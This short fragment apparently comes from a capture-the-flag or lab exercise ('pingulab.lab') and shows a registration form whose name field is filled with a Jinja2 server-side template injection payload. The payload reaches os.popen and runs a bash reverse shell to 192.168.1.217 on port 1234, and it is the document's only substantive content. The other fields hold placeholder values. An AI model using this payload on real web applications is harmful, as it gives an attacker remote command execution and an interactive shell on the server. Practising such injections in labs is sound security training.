 PinguRegistro
PinguNombre
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('bash -c "bash -i >& /dev/tcp/192.168.1.217/1234 0>&1"').read() }}
PinguCumple
dd/mm/yyyy
PinguEmail
admin@pingulab.lab
PinguPhone
+17 123 456 789
Save all